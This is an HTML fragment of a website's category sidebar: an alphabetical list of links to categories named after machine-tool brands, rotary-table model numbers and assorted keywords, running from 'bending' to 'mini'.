	<li class="cat-item cat-item-3187"><a href="https://horizontalverticalrotary.com/category/bending/" >bending</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://horizontalverticalrotary.com/category/berger/" >berger</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://horizontalverticalrotary.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://horizontalverticalrotary.com/category/bestequip/" >bestequip</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://horizontalverticalrotary.com/category/bevel/" >bevel</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://horizontalverticalrotary.com/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://horizontalverticalrotary.com/category/bison-bial/" >bison-bial</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://horizontalverticalrotary.com/category/blanchard/" >blanchard</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://horizontalverticalrotary.com/category/bodee/" >bodee</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://horizontalverticalrotary.com/category/bolton/" >bolton</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://horizontalverticalrotary.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://horizontalverticalrotary.com/category/bosch-grl2000-40hvk/" >bosch-grl2000-40hvk</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://horizontalverticalrotary.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://horizontalverticalrotary.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://horizontalverticalrotary.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://horizontalverticalrotary.com/category/bridgeport/" >bridgeport</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://horizontalverticalrotary.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://horizontalverticalrotary.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://horizontalverticalrotary.com/category/bryant/" >bryant</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://horizontalverticalrotary.com/category/buffoli/" >buffoli</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://horizontalverticalrotary.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://horizontalverticalrotary.com/category/bullard/" >bullard</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://horizontalverticalrotary.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://horizontalverticalrotary.com/category/buyohlic/" >buyohlic</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://horizontalverticalrotary.com/category/camco/" >camco</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://horizontalverticalrotary.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://horizontalverticalrotary.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://horizontalverticalrotary.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://horizontalverticalrotary.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://horizontalverticalrotary.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://horizontalverticalrotary.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://horizontalverticalrotary.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://horizontalverticalrotary.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://horizontalverticalrotary.com/category/chuo/" >chuo</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://horizontalverticalrotary.com/category/cincinatti/" >cincinatti</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://horizontalverticalrotary.com/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://horizontalverticalrotary.com/category/ckel/" >ckel</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://horizontalverticalrotary.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://horizontalverticalrotary.com/category/cloudray/" >cloudray</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://horizontalverticalrotary.com/category/clubiona/" >clubiona</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://horizontalverticalrotary.com/category/combine/" >combine</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://horizontalverticalrotary.com/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://horizontalverticalrotary.com/category/comec/" >comec</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://horizontalverticalrotary.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://horizontalverticalrotary.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://horizontalverticalrotary.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://horizontalverticalrotary.com/category/confusion/" >confusion</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://horizontalverticalrotary.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://horizontalverticalrotary.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://horizontalverticalrotary.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://horizontalverticalrotary.com/category/corner/" >corner</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://horizontalverticalrotary.com/category/croptoberfest/" >croptoberfest</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://horizontalverticalrotary.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://horizontalverticalrotary.com/category/cstberger/" >cstberger</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://horizontalverticalrotary.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://horizontalverticalrotary.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://horizontalverticalrotary.com/category/cyclorotor/" >cyclorotor</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://horizontalverticalrotary.com/category/deckel/" >deckel</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://horizontalverticalrotary.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://horizontalverticalrotary.com/category/defective/" >defective</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://horizontalverticalrotary.com/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://horizontalverticalrotary.com/category/deko/" >deko</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://horizontalverticalrotary.com/category/demo-6/" >demo-6&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://horizontalverticalrotary.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://horizontalverticalrotary.com/category/designs/" >designs</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://horizontalverticalrotary.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://horizontalverticalrotary.com/category/diameter/" >diameter</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://horizontalverticalrotary.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://horizontalverticalrotary.com/category/dividing/" >dividing</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://horizontalverticalrotary.com/category/diving/" >diving</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://horizontalverticalrotary.com/category/dixi/" >dixi</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://horizontalverticalrotary.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://horizontalverticalrotary.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://horizontalverticalrotary.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://horizontalverticalrotary.com/category/dual-hand/" >dual-hand</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://horizontalverticalrotary.com/category/dual-purpose/" >dual-purpose</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://horizontalverticalrotary.com/category/dw074kd/" >dw074kd</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://horizontalverticalrotary.com/category/e-pak/" >e-pak</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://horizontalverticalrotary.com/category/eatoncutler-hammer/" >eatoncutler-hammer</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://horizontalverticalrotary.com/category/eimeldingen/" >eimeldingen</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://horizontalverticalrotary.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://horizontalverticalrotary.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://horizontalverticalrotary.com/category/electroswitch/" >electroswitch</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://horizontalverticalrotary.com/category/elikliv/" >elikliv</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://horizontalverticalrotary.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://horizontalverticalrotary.com/category/emco/" >emco</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://horizontalverticalrotary.com/category/enco/" >enco</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://horizontalverticalrotary.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://horizontalverticalrotary.com/category/equip/" >equip</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://horizontalverticalrotary.com/category/er-25/" >er-25</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://horizontalverticalrotary.com/category/er40/" >er40</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://horizontalverticalrotary.com/category/establish/" >establish</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://horizontalverticalrotary.com/category/evaporator/" >evaporator</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://horizontalverticalrotary.com/category/evtols/" >evtols</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://horizontalverticalrotary.com/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://horizontalverticalrotary.com/category/excitron/" >excitron</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://horizontalverticalrotary.com/category/exploit/" >exploit</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://horizontalverticalrotary.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://horizontalverticalrotary.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://horizontalverticalrotary.com/category/fabricating/" >fabricating</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://horizontalverticalrotary.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://horizontalverticalrotary.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://horizontalverticalrotary.com/category/fadal/" >fadal</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://horizontalverticalrotary.com/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://horizontalverticalrotary.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://horizontalverticalrotary.com/category/faulty/" >faulty</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://horizontalverticalrotary.com/category/fibro/" >fibro</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://horizontalverticalrotary.com/category/finiris/" >finiris</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://horizontalverticalrotary.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://horizontalverticalrotary.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://horizontalverticalrotary.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://horizontalverticalrotary.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://horizontalverticalrotary.com/category/fohrenbach/" >föhrenbach</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://horizontalverticalrotary.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://horizontalverticalrotary.com/category/foresight/" >foresight</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://horizontalverticalrotary.com/category/foxalien/" >foxalien</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://horizontalverticalrotary.com/category/fruits/" >fruits</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://horizontalverticalrotary.com/category/fukuda/" >fukuda</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://horizontalverticalrotary.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://horizontalverticalrotary.com/category/gage/" >gage</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://horizontalverticalrotary.com/category/galvo/" >galvo</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://horizontalverticalrotary.com/category/ganro/" >ganro</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://horizontalverticalrotary.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://horizontalverticalrotary.com/category/gate/" >gate</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://horizontalverticalrotary.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://horizontalverticalrotary.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://horizontalverticalrotary.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://horizontalverticalrotary.com/category/glas-col/" >glas-col</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://horizontalverticalrotary.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://horizontalverticalrotary.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://horizontalverticalrotary.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://horizontalverticalrotary.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://horizontalverticalrotary.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://horizontalverticalrotary.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://horizontalverticalrotary.com/category/h5685/" >h5685</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://horizontalverticalrotary.com/category/h6195/" >h6195</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://horizontalverticalrotary.com/category/h7506/" >h7506</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://horizontalverticalrotary.com/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://horizontalverticalrotary.com/category/habita/" >habita</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://horizontalverticalrotary.com/category/haldiy/" >haldiy</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://horizontalverticalrotary.com/category/hamill/" >hamill</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://horizontalverticalrotary.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://horizontalverticalrotary.com/category/hardinge/" >hardinge</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://horizontalverticalrotary.com/category/harig/" >harig</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://horizontalverticalrotary.com/category/harmonic/" >harmonic</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://horizontalverticalrotary.com/category/hartford/" >hartford</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://horizontalverticalrotary.com/category/heald/" >heald</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://horizontalverticalrotary.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://horizontalverticalrotary.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://horizontalverticalrotary.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://horizontalverticalrotary.com/category/high-precision/" >high-precision</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://horizontalverticalrotary.com/category/hilti/" >hilti</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://horizontalverticalrotary.com/category/hiperdex/" >hiperdex</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://horizontalverticalrotary.com/category/hoffman/" >hoffman</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://horizontalverticalrotary.com/category/hofmann/" >hofmann</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://horizontalverticalrotary.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://horizontalverticalrotary.com/category/hollow/" >hollow</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://horizontalverticalrotary.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://horizontalverticalrotary.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://horizontalverticalrotary.com/category/homge/" >homge</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://horizontalverticalrotary.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://horizontalverticalrotary.com/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://horizontalverticalrotary.com/category/horizontalvertical/" >horizontalvertical</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://horizontalverticalrotary.com/category/howden/" >howden</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://horizontalverticalrotary.com/category/huepar/" >huepar</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://horizontalverticalrotary.com/category/hv-10/" >hv-10</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://horizontalverticalrotary.com/category/hv-12/" >hv-12</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://horizontalverticalrotary.com/category/hv-16/" >hv-16</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://horizontalverticalrotary.com/category/hv-3/" >hv-3</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://horizontalverticalrotary.com/category/hv-4/" >hv-4</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://horizontalverticalrotary.com/category/hv-6/" >hv-6</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://horizontalverticalrotary.com/category/hv-8/" >hv-8</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://horizontalverticalrotary.com/category/hv302/" >hv302</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://horizontalverticalrotary.com/category/hv4-mt2/" >hv4-mt2</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://horizontalverticalrotary.com/category/hv4110/" >hv4110</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://horizontalverticalrotary.com/category/hv505r/" >hv505r</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://horizontalverticalrotary.com/category/hv6/" >hv6-</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://horizontalverticalrotary.com/category/hv6-3/" >hv6-3</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://horizontalverticalrotary.com/category/hv6-4/" >hv6-4</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://horizontalverticalrotary.com/category/hv6-4slots/" >hv6-4slots</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://horizontalverticalrotary.com/category/hv6-6/" >hv6-6</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://horizontalverticalrotary.com/category/hv6-mt2/" >hv6-mt2</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://horizontalverticalrotary.com/category/hv6-rotary/" >hv6-rotary</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://horizontalverticalrotary.com/category/hv6150mm/" >hv6150mm</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://horizontalverticalrotary.com/category/hvr505r/" >hvr505r</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://horizontalverticalrotary.com/category/hydromat/" >hydromat</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://horizontalverticalrotary.com/category/iglobalbuy/" >iglobalbuy</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://horizontalverticalrotary.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://horizontalverticalrotary.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://horizontalverticalrotary.com/category/improving/" >improving</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://horizontalverticalrotary.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://horizontalverticalrotary.com/category/inch-100mm/" >inch-100mm</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://horizontalverticalrotary.com/category/inch200/" >inch200</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://horizontalverticalrotary.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://horizontalverticalrotary.com/category/inches-4/" >inches-4</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://horizontalverticalrotary.com/category/inches100/" >inches100</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://horizontalverticalrotary.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://horizontalverticalrotary.com/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://horizontalverticalrotary.com/category/index/" >index</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://horizontalverticalrotary.com/category/indexer/" >indexer</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://horizontalverticalrotary.com/category/indexing/" >indexing</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://horizontalverticalrotary.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://horizontalverticalrotary.com/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://horizontalverticalrotary.com/category/inspiritech/" >inspiritech</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://horizontalverticalrotary.com/category/insta360/" >insta360</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://horizontalverticalrotary.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://horizontalverticalrotary.com/category/isopropanol/" >isopropanol</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://horizontalverticalrotary.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://horizontalverticalrotary.com/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://horizontalverticalrotary.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://horizontalverticalrotary.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://horizontalverticalrotary.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://horizontalverticalrotary.com/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://horizontalverticalrotary.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://horizontalverticalrotary.com/category/kaka/" >kaka</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://horizontalverticalrotary.com/category/kalanjari/" >kalanjari</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://horizontalverticalrotary.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://horizontalverticalrotary.com/category/kearney/" >kearney</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://horizontalverticalrotary.com/category/kempsmith/" >kempsmith</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://horizontalverticalrotary.com/category/kenco/" >kenco</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://horizontalverticalrotary.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://horizontalverticalrotary.com/category/kingsbury/" >kingsbury</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://horizontalverticalrotary.com/category/kitagawa/" >kitagawa</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://horizontalverticalrotary.com/category/kitamura/" >kitamura</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://horizontalverticalrotary.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://horizontalverticalrotary.com/category/kraft/" >kraft</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://horizontalverticalrotary.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://horizontalverticalrotary.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://horizontalverticalrotary.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://horizontalverticalrotary.com/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://horizontalverticalrotary.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://horizontalverticalrotary.com/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://horizontalverticalrotary.com/category/leitz/" >leitz</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://horizontalverticalrotary.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://horizontalverticalrotary.com/category/lightburn/" >lightburn</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://horizontalverticalrotary.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://horizontalverticalrotary.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://horizontalverticalrotary.com/category/lines/" >lines</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://horizontalverticalrotary.com/category/lomvum/" >lomvum</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://horizontalverticalrotary.com/category/m1077/" >m1077</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://horizontalverticalrotary.com/category/machel/" >machel</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://horizontalverticalrotary.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://horizontalverticalrotary.com/category/machining/" >machining</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://horizontalverticalrotary.com/category/machinist/" >machinist</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://horizontalverticalrotary.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://horizontalverticalrotary.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://horizontalverticalrotary.com/category/makera/" >makera</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://horizontalverticalrotary.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://horizontalverticalrotary.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://horizontalverticalrotary.com/category/makino/" >makino</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://horizontalverticalrotary.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://horizontalverticalrotary.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://horizontalverticalrotary.com/category/mastercam/" >mastercam</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://horizontalverticalrotary.com/category/mastercraft/" >mastercraft</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://horizontalverticalrotary.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://horizontalverticalrotary.com/category/mating/" >mating</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://horizontalverticalrotary.com/category/matsumoto/" >matsumoto</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://horizontalverticalrotary.com/category/matsuura/" >matsuura</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://horizontalverticalrotary.com/category/mattison/" >mattison</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://horizontalverticalrotary.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://horizontalverticalrotary.com/category/md630/" >md630</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://horizontalverticalrotary.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://horizontalverticalrotary.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://horizontalverticalrotary.com/category/mechanism/" >mechanism</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://horizontalverticalrotary.com/category/mechanisms/" >mechanisms</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://horizontalverticalrotary.com/category/memb/" >memb</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://horizontalverticalrotary.com/category/micro-mark/" >micro-mark</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://horizontalverticalrotary.com/category/midaco/" >midaco</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://horizontalverticalrotary.com/category/mill/" >mill</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://horizontalverticalrotary.com/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://horizontalverticalrotary.com/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://horizontalverticalrotary.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://horizontalverticalrotary.com/category/mini/" >mini</a>
</li>
